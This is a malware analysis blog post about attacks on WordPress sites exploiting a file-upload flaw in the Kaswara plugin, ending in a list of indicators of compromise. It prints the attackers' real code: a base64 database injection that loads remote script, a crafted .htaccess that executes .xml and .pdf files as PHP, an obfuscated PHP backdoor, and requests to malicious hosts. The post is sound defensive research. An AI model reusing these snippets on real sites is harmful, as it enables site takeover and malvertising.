Back on April 20th, 2021, our friends at WPScan reported a severe vulnerability on Kaswara Modern VC Addons, also known as Kaswara Modern WPBakery Page Builder Addons. It is not available anymore at Codecanyon/Envato, meaning that if you have this running, you must choose an alternative.
This vulnerability allows unauthenticated users to upload arbitrary files to the plugin’s icon directory (./wp-content/uploads/kaswara/icons). This is the first Indicator Of Compromise (IOC) our friends at WPScan shared with us in their report.
The ability to upload arbitrary files to a website gives the bad actor full control over the site, which makes it hard to define the final payload of this infection; thus, we’ll show you everything we found so far (we got a little carried away on the research, so feel free to jump to the IOC section if you don’t want to read through).
Database Injection, Fake Android apps, and other backdoors
Thanks to our friend Denis Sinegubko from Sucuri for pointing out the database injection follow up used with this attack.
Bad actors would update the ‘kaswara-customJS’ option to add an arbitrary malicious snippet of Javascript code. Here’s one example we found:
INSERT INTO `wp_options` (`option_id`, `option_name`, `option_value`, `autoload`) VALUES (1856,'kaswara-customJS',
'dmFyIHNjcmlwdCA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoXCdzY3JpcHRcJyk7CnNjcmlwdC5vbmxvYWQgPSBm
dW5jdGlvbigpIHsKfTsKc2NyaXB0LnNyYyA9IFwiaHR0cHM6Ly9ldmFkYXYubGluay9zY3JpcHQuanNcIjsKZG9jdW1lbnQu
Z2V0RWxlbWVudHNCeVRhZ05hbWUoXCdoZWFkXCcpWzBdLmFwcGVuZENoaWxkKHNjcmlwdCk7','yes');
This base64 encoded string translates to:
var script = document.createElement(\'script\');
script.onload = function() {
};
script.src = \"hxxps://evadav[.]link/script.js\";
document.getElementsByTagName(\'head\')[0].appendChild(script);
And as usually happens with this type of script, it will chain load a series of other Javascript code snippets, and the final payload will be either a malvertising or an exploit kit. This is very similar to what Wordfence reported here.
In this case, the script is dying on hxxp://double-clickd[.]com/ and not loading any bad content. I found suspicious Javascript calling this site since early 2020 and people have already been blocking it since 2018.
Fake Apps uploaded to the site

The 40 Android apps found on websites we examined were fake versions of different apps, like AliPay, PayPal, Correos, DHL, and many others, which were luckily being detected by the most popular Anti-Virus vendors according to this VirusTotal analysis.
I didn’t check the intentions of the app, but a quick review on the permissions it requests can give us a glimpse of what it could do:
- android.permission.WRITE_SMS
- android.permission.RECEIVE_SMS
- android.permission.FOREGROUND_SERVICE
- android.permission.KILL_BACKGROUND_PROCESSES
- android.permission.READ_CONTACTS
- android.permission.READ_PHONE_STATE
- android.permission.READ_SMS
- android.permission.ACCESS_NETWORK_STATE
- android.permission.QUERY_ALL_PACKAGES
- android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS
- android.permission.INTERNET
- android.permission.SEND_SMS
- android.permission.CALL_PHONE
- android.permission.WAKE_LOCK
- android.permission.REQUEST_DELETE_PACKAGES
Those files are not being immediately uploaded using the Kaswara exploit, though. After the site is compromised the attackers will upload other tools first to fully control the site.
Uploaded files
Some backdoors and other malware were also found on websites compromised by this vulnerability. I’ll share a quick analysis of the most popular and interesting ones in this post. However, I want to first focus on the most complex one.
Redirect and Fake apps
The fake Apps I found on several compromised sites were not uploaded by exploiting the Kaswara vulnerability. They are being uploaded to the site using a multi-function hacktool, which allows the attacker to upload some remote code (by providing an URL or string), and redirect the user to a malicious site.
The file can be easily identified by the presence of this string: base64_decode('MTIz');error_reporting(0);function
Interestingly enough it randomizes everything else but this.
The malware is on a single line, which is also an interesting IOC if you are looking for this type of code anomaly.

To make it easier to understand, I decoded most parts of the code, renamed the interesting functions and beautified the code. The malware includes 6 different functions, and 5 of them are based on the values passed on the $_GET['ts'] variable. For this document, let’s consider one of the many instances I found: c.php.

/c.php?ts=kt
This does nothing and it’ll force the site to return a 500 error (later on the code).
/c.php?ts=1
Changes the $q1a flag value to true to perform a code validation and output an OK message to the attacker.
In this case the remote site answers: {"body":"","headers":["Location: http:\/\/good-valid-1"],"status":302,"contentType":""}

/c.php?ts=sv&v=”Code”&p=40bd001563085fc35165329ea1ff5c5ecbdbbeef
Writes a file on the server with code provided by the contents of $_GET["v"] as long as $_GET["p"] is the SHA1 checksum of 123 (remember that first IOC of base64_decode('MTIz')? this is that checksum).

/c.php?ts=tt
Writes 5 MB of “-” on the server, probably used to test if the upload function will work on the server.


/c.php?ts=dwm&h=HASH1,HASH2
When the malware receives this request it performs a test to verify if uploaded files were successfully written to the server. Their MD5 hashes must be known and are sent to $_GET['h'] variable as comma separated values.

/c.php?ts=dw&h=hash&l=URLs_as_CSV
Downloads a file from a series of third-party websites and saves it on the server naming it after the last 12 characters of the md5 of the downloaded file.
This is the function being used to upload fake apps to the server.
Here’s an example of the request to download malicious files /c.php?ts=dw&h=7e7bcc10406f3787b0a08d4199e6a697&l=http%3A%2F%2Fsmurfetta.ru%2Fhash-de%2F%3Fh%3D7e7bcc10406f3787b0a08d4199e6a697
Redirecting access
If the kt option or no option was selected, the code proceeds to the redirect, which is achieved by requesting a JSON blob with the needed data. It then proceeds to redirect the visitor using the header function.

The response is like this: {"body":"","headers":["Location: https:\/\/stunningawards.life\/?u=yuek60p&o=2k5p1e0&m=1"],"status":302,"contentType":""}
The function to execute a cURL request with the needed parameters is this one: Nothing fancy…
And it can be translated to this cURL request:
curl -X POST hxxp://papass[.]ru/click_api/v3 \
-H 'X-Forwarded-For: 200.171.221.1' \
-H 'Accept-Language: *' \
-H 'User-Agent: Mozilla/5.0 (Linux; Android 11; SAMSUNG SM-G975F) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/14.0 Chrome/87.0.4280.141 Mobile Safari/537.36' \
-d 'token=hmfovdqs9vfxp8s4rwqzxbfz6c43bwgb&force_redirect_offer=1&sub_id_1=dbhomeworkout.com&sub_id_2=dbhomeworkout.com&sub_id_3=dbhomeworkout.com&sub_id_4'
The final URL is, as far as I could test, random, but sharing the same characteristic of being a fake page for a popular service or app.

wp-content/uploads/kaswara/icons/16/javas.xml and wp-content/uploads/kaswara/icons/16/.htaccess
An XML file is not usually marked as a potential threat, but in this case, we have a specially crafted .htaccess file that changes how the webserver sees it:
Order Deny,Allow
Allow from all
<FilesMatch "_?(javas|homes|menus)\.(php|xml|pdf)\d*$">
AddHandler application/x-httpd-php .xml .pdf
AddType application/x-httpd-php .xml .pdf
# ---
SetHandler application/x-httpd-php
ForceType application/x-httpd-php
# ---
php_value engine 1
# ---
Order Deny,Allow
Allow from all
</FilesMatch>
In fact, it tells Apache to understand any javas, homes, or menus files with xml, php, or pdf as a PHP file to be processed accordingly and executed. So, any of those files present in the same directory structure as this .htaccess will be suspicious.
The javas.xml file is the same as some other malicious files uploaded to the site. I found the difference is that some have one or two blank lines at the end of the file, which makes traditional hashing a little trickier.
<?php
$LnWYZK ="\163"."\164" ."\162\137\162\157" . "\164" . ( 279 - 266) ; if( !empty ( $ { $LnWYZK
("\137" . "\103\102\106" . "\107")} ) ) { $nNZph =$LnWYZK ( "\172". "\161". (4334
-4329 ) ) ; $ouQLkV = $LnWYZK ( "\157\156" . "\146" . "\162" . ( 9680 - 9616) . "\137"
. "\161" . "\162\160\142\161\162" ) ; $VNfzSD =$LnWYZK("\160\145\162"."\156\147\162\137\163\150\141\160"
. "\147\166\142\141" ); foreach ($ { $LnWYZK( "\137". "\103" . "\102" . "\106" . "\107"
) } as $IKRDzf => $NIvHUr )( $nNZph ( $IKRDzf ) === "c" . (2668 - 2626 ) .
"\145\141" ."\71" . "\67" ."\71\145\144" . "\71\70\62" . "\143\60" . (314406 -51163 ) . "\60"
. "\145" . "\71" . "\145" . "\71" . "\70" . "\141" . "\66" . "\66" . "\144" . ( 9786 -
9780 ) && $QZCMY = $VNfzSD( "" , $ouQLkV ( $NIvHUr) ) ) ?$QZCMY () : " "
; }
The malicious code is obfuscated using str_rot13 and base64 encoded strings. It also uses hexadecimal values and math operations to hide the strings a little more. The final payload is unknown since it will create a function based on the values of a POST request. However, the payload seems to be the same every time since it relies on a md5 check before creating it (c42ea979ed982c02632430e9e98a66d6 is the md5 hash).
Conclusion
Since this is an active campaign, at the time of writing this post we’re finding more and more different malware examples being dropped in the affected sites. Some are just variations of what we have here, while others are interesting enough for a deeper analysis. Look for some smaller posts coming soon to explore some of these other examples.
This illustrates the importance of having your extensions updated with the latest security fixes; if the developers don’t release fixes in a timely manner or it gets removed from the WordPress.org repository (or other marketplaces), we strongly recommend that you find a safer alternative to it.
If you are concerned about malware and vulnerability for your site, check out Jetpack’s security features. Jetpack Security provides easy‑to‑use, comprehensive WordPress site security including backups, malware scanning, and spam protection.
Indicators of Compromise
Here you find the complete list of all IOCs we identified:
| Hash (SHA-1) | Path | Threat description |
| 754ee56344b190a7240732eabd43ef8f2e8bace9 | ./2f31eab3b335 | Fake Android App |
| 8f88f0a169323442fe5c7de2a7d0febcfe6d29c7 | ./28052809bdd7 | Fake Android App |
| 1acfd18acc6d4a8413ec417ce02c9cdcfd7f23cd | ./ce52e434cded | Fake Android App |
| b354b2193e13956747cf3cf1268caaa9ae9601a0 | ./c016456e66cd | Fake Android App |
| b2cd34e08ea7fad5bef8bb3606d25a2c1cf76466 | ./5d64d12229cf | Fake Android App |
| 886ce65890fb467f8843ba4de782cb65966ef801 | ./47e3bdf4ac71 | Fake Android App |
| e2314e2de6e12aa6a600fbc538d75c37b7651b7b | ./026ec4ebebfe | Fake Android App |
| 970a29c4322e70ac820f181ff64e9089b6ce69ca | ./5610ec2e788c | Fake Android App |
| ce7eba127d1d0373af8ab3738bd358d0ed1b7c62 | ./9be9954a7c0a | Fake Android App |
| 423d83a87a3833440f6b810967795876b83b7a90 | ./34b0ea9d688e | Fake Android App |
| 455000cc6fa2693d4ef9cdd1f0e551c720a660f0 | ./7986aa5f641b | Fake Android App |
| f1a3f3ffa13a98e75da208aa151910052a2893f6 | ./648cabbe0afa | Fake Android App |
| 98c6df3fbeb19e4c9a91b82ea4df9ab2dbb901a6 | ./20f9849711cc | Fake Android App |
| 1c6ba3c92895e3d01283cfde2bda2c7f3b6874b3 | ./75002db259ea | Fake Android App |
| 8a2cb8808b11c7d24a5111501aed3e4494e4b292 | ./0c7e4e6a39eb | Fake Android App |
| f43e3c2cd746f245ac9f38272a81fe1bab1ce415 | ./7237cd011f42 | Fake Android App |
| f210df00ee1978fc3eda3bc5759d2f7627950c20 | ./3186fb436dae | Fake Android App |
| b9c2dc421010fb1f273ae40f176da4854830e6b8 | ./04d2e95f9573 | Fake Android App |
| 8484f4bcba9a8ad5f2a451ee8a541929d80400cc | ./34b67b93da5e | Fake Android App |
| e5b5d3c7789ac0c5fcabf6d18328c9ddf1c891e6 | ./502ba128d12c | Fake Android App |
| eb41990973aa178d156a83050d34ad9831f66567 | ./2501a5736f6e | Fake Android App |
| 814178f5442be9e748769d61342e33b66ae119f6 | ./ddb83c37197f | Fake Android App |
| edc53993d4f37286985374f6ebbe29815c42b61c | ./2e0ed75c116b | Fake Android App |
| 6c014dca61b1cd3e6981a731808317d7e931fc94 | ./5f6ec9795436 | Fake Android App |
| 295d49d596b5d062de7d52548ded91284b67ef6a | ./7ed8c17a7cd7 | Fake Android App |
| c83b20deb16bb1d47a6137b99b7230d707b2a1dc | ./4b30e0221c16 | Fake Android App |
| 6c709124972f6506bd7562ebe4b2567e7dfb7b75 | ./0faa25f73e3c | Fake Android App |
| 816a5ad37b5e1bf7e069969f10f0af41d4ba492f | ./a64122f493dc | Fake Android App |
| a04651dd95f74a074150bcfe7f6535b0542c8f63 | ./3980315c7daa | Fake Android App |
| 9d9c89268e5158f93b3b0accb387314133d5e719 | ./da15f8061ab2 | Fake Android App |
| ce8dfe115d9546197d57c9cc9f93abb513aadf4a | ./715b3f4ed70d | Fake Android App |
| 2b61271653b8bd82016ce743cabca8c48444f2c8 | ./f8c2f1514938 | Fake Android App |
| 1d8f259a424c2f7b6441b7ab568623ef762a5325 | ./ea40ee4cea57 | Fake Android App |
| 21f070e33da3a574526817eede699798e59971c1 | ./73b6daad56b6 | Fake Android App |
| de364006dc140251a90adf8ddfd23b00d4c494c5 | ./a70ce1c2d003 | Fake Android App |
| 1c0bd522cb786e8697bb907f8771c66d991d672c | ./4c63cfe07251 | Fake Android App |
| a36c3667be58efa50441418b58b5487d873b5d63 | ./067fd1c69444 | Fake Android App |
| 8c21c99670e9158f12ac88feba2e87aaa93b41f0 | ./57fd16f4719d | Fake Android App |
| 31285841768b43a5973b268df2a761055f25b25f | ./14834dab2dd7 | Fake Android App |
| d3ee06b4c26f7c59b6248f50c8d272e002180d7a | ./28b655b495a9 | Fake Android App |
| 8639df09b4ec97c084ed2be1a914b540eb8ab29e | ./c.php | Dropped malware |
| 95217d8c55b9a83aea2e7d030388daba1e49e27e | ./medovq.php | Dropped malware |
| 2831ea2f80e71f07c408133986cca2558106b9fc | /wp-content/uploads/kaswara/icons/kntl/img.php | PHP file uploader |
| 0fd64ada7454cf1d2640e8f45ea42ca292b3a461 | wp-content/uploads/kaswara/icons/kntl/cc.php | Dropped malware |
| da39a3ee5e6b4b0d3255bfef95601890afd80709 | wp-content/uploads/kaswara/icons/16/icons.php | Remote Code Execution malware |
| d51366d5062e7fd4d1422a59e75b585053643549 | wp-content/uploads/kaswara/icons/brt/t.php | Dropped malware |
| 4dfbc3c89b170c85a2b2a14c17c12f3e31a7c9b0 | ./wp-content/siteindex.php | Dropped malware |
| 7464d78fd5022a54203c2c63b80096ce96932422 | ./wp-content/uploads/kaswara/fonts_icon/test2/index.php | Dropped malware |
| 6b763826e285aa96cc4a443edc9f7b8637fa4fd4 | ./wp-content/uploads/kaswara/fonts_icon/test3/index.php | Dropped malware |
| 486ea7a58e28d9f112eb566711d0d8b594f6b238 | ./wp-content/uploads/kaswara/fonts_icon/test3/log.zip | Dropped malware |
| 8b425ee35d253bc891ef9d44a64f20f0b105e4f4 | ./wp-content/uploads/kaswara/fonts_icon/test2/log.zip | Dropped malware |
| 5dd9180835cfbc85e56f25a71977a6fc6a256b35 | ./wp-content/themes/admindex.php | Dropped malware |
| 7f58c0dfc3dbc5994a757712cd7fb2553d5339dc | ./wp-booking.php | Dropped malware |
| 4566e050c30ce0a6b7fd5c82e9a34a9624d9b2e6 | ./icons/icons.php | Remote Code Execution malware |
| f7c7fc098575895d9e27b04108ee481b84285aaf | ./icons/yrecyt.php | Dropped malware |
| 0f7ceaf44a9f4eca9ca024d84ec0c6a1bd600447 | ./xeh02b.php or ./wp-content/uploads/xeh02b.php | Dropped malware |
| 64e1b82b8e1fae20fa846b0003c877bc454c00b8 | ./icons/pewegy.php | Dropped malware |
| 1926459cbe6f3fae524d5c1aa966a023b9def873 | ./icons/icons.php | Remote Code Execution malware |
| 7ed5b8559e1bd49bd0f4a8d0f909c429ed48b6c3 | ./wp-craft/scr.php | Dropped malware |
| wp-content/uploads/kaswara/icons/16/javas.xml | Remote Code Execution malware | |
| – | smurfetta.ru | Malicious domain |
| http://papass.ru | Malicious domain |
